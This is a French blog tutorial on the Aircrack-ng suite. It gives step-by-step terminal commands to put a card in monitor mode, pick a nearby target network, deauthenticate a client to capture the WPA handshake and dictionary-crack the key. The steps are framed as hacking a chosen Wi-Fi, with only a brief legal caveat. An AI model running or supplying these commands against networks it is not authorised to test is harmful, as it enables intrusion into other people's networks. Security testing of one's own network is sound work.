|

Infos: Infos:Tutoriel de prise en main. Aircrack-ng est une suite de logiciels de surveillance des réseaux sans fil dont l'utilisation principale est de à casser à les clés WEP et WPA des réseaux WIFI. Il est disponible sous Windows, Linux et FreeBSD. En tant qu'outil de surveillance réseau, Aircrack a été conçu pour tester la sécurité de son propre réseau. |

I/ Présentation :

Aircrack-ng : Aircrack-ng est une suite de logiciels de surveillance des réseaux sans fil dont l'utilisation principale est de « casser » les clés WEP et WPA des réseaux WIFI. C'est en fait une « reprise » du logiciel aircrack (premier du nom) qui a été abandonné. C'est un fork de Aircrack, lequel fut développé sous licence GPL v2 par Christophe Devine (diplômé de l'ENSIIE et consultant en sécurité informatique) puis repris par Thomas d'Otreppe (diplômé de l'École supérieure d'informatique) sous le nom de Aircrack-ng. Il est disponible sous Windows, Linux et FreeBSD. En tant qu'outil de surveillance réseau, Aircrack a été conçu pour tester la sécurité de son propre réseau. Cependant, ces logiciels peuvent permettre à un cracker d'entrer sans autorisation sur un réseau informatique, ce que de nombreux pays répriment comme un délit.

Fonctionnalités : La suite Aircrack-NG contient entre autres les outils suivants : ➜ aircrack-ng : casseur de clés WEP statiques et WPA-PSK (nouveau type de casseur : PTW) ➜ airdecap-ng : décrypteur de fichiers WEP/WPA capturés ➜ airdriver-ng : permet de patcher les drivers, par exemple pour le cas du rtl8187, ce qui est utile pour faire l'injection de paquet ➜ aireplay-ng : programme d'injection de paquets 802.11 (disponible sous Linux et FreeBSD seulement) ➜ airmon-ng : permet d'activer/désactiver le mode moniteur d'une carte wifi. Dans ce mode la carte wifi, se place en « observateur » du réseau ➜ airodump-ng : programme de capture de paquets 802.11 ➜ airolib-ng : utile pour l'attaque par force brute de clef WPA. Il crée une base de données contenant les fichiers dictionnaire pour un ou plusieurs SSID. Le crack est très rapide avec cette méthode, cependant la création de la base de données reste très longue ➜ airserv-ng : permet de lancer une machine avec une interface en mode moniteur, et l'utiliser depuis une autre machine avec la suite aircrack-ng, en spécifiant l'adresse IP et le port ➜ airtun-ng : programme pour la création d'une interface virtuelle ➜ easside-ng : permet de communiquer à un point d'accès en WEP sans connaître la clé ➜ packetforge-ng : permet de forger des paquets ARP, UDP, ICMP ou personnalisés ➜ wesside-ng : Crack automatiquement une clef WEP en essayant toutes les attaques (sauf les attaques Chopchop et Fragmentation)

Fonctionnement : Le principe d'utilisation d'Aircrack pour cracker les clefs WEP est la capture de vecteurs d'initialisation (IV) avec airodump tout en augmentant le trafic grâce à aireplay. Certains IV laissent filtrer des renseignements sur certains bits de la clef WEP. Une fois récoltés un nombre suffisant d'IV, on peut alors commencer une attaque statistique avec aircrack. Il faut environ entre 40 000 et un million d'IV pour briser une clef WEP de 128 bits. Le crack de WPA-PSK lui est basé sur une attaque par dictionnaire après récolte de paquets ce qui la rendrait impossible en un temps raisonnable si la clef respectait les recommandations fondamentales sur les mots de passe. D'autres programmes comme kismet peuvent être utilisés à la place d'airodump pour capturer des paquets, mais sont déconseillés en cas d'injection via le même adaptateur. Aircrack est disponible sous Windows, Linux et FreeBSD (aireplay ne fonctionne que sous Linux et FreeBSD 7). Pour Windows, les fichiers supplémentaires sont nécessaires : ➜ Le pilote AiroPeek (toutes les cartes ne sont pas compatibles !) ➜ La bibliothèque logicielle (Dynamic Link Library) Cygwin cygwin1.dll est requise.

Source : WikipediaII/ Installation :

Pour commencer, ouvrez votre terminal.

Si ce n’est pas déjà fait, installer aircrack-ng et ses outils :

sudo apt-get install aircrack-ng

III/ Hacking :

➜ Configuration réseau

Nous allons commencer par configurer la carte réseaux wifi :



sudo airmon-ng

Ici, notre moniteur wifi activé (phy0), mais nous allons activer le mon0 :



sudo airmon-ng start wlo1

Ici, wlo1 étant le nom de l'interface réseau, remplacé la par la votre... Bé oui !

Le message suivant apparaît sous les caractéristiques du moniteur wlo1 :

(monitor mode enabled on mon0)

Notez ce nom de moniteur, il nous sera utile pour la suite,



Et ensuite on arrête le premier :

sudo airmon-ng stop wlo1

➜ Scan

Pour trouver le wifi à hacker nous allons scanner les cibles à portées :



sudo airodump-ng mon0

Une fois le scan déroulé,

Arrêtez la recherche avec ctrl+c pour continuer,

Repérez l’ESSID (nom de la box à droite), souhaité et retenez le numéro de la colonne CH associé,

Copier l‘adresse BSSID associée,

Relancez la commande mais uniquement sur cette adresse :

sudo airodump-ng -c 11 --bssid D2:75:3A:91:40:8C -w ./ mon0



Laissez ce terminal tourner et ouvrez en un autre...

➜ Stimulation

Ensuite rentrez la commande suivante dans le nouveau terminal pour stimuler les paquets :

Note: ce qui suit « -a » correspond au BSSID cible ; ce qui suit « -c » correspond à une STATION active sous l’hôte du BSSID cible.

sudo aireplay-ng -0 2 -a D2:75:3A:91:40:8C -c B8:27:EB:45:CA:E2 mon0

Une fois cette commande lancée vous devrez voir apparaître sur le premier terminal en haut à droite le message suivant :

WPA handshake: D2:75:3A:91:40:8C

➜ BruteForcer

Note: Pour cette commande, il vous faut disposer d'un dictionnaire WPA, ici wpa.lst(dictionnaire de code wpa), car le bruteForcer utilise ce dictionnaire si vous en avez pas il faut vous en procurer un... Bonne chance!

Il vous reste plus qu’a lancer l’ultime commande :

sudo aircrack-ng -a2 -b D2:75:3A:91:40:8C -w ./wpa.lst ./*.cap

Mr Coper

Mr Coper

TUTORIEL / AUTRES

TUTORIEL / AUTRES 10/04/2020

10/04/2020 OS Linux Terminal

OS Linux Terminal Bash

Bash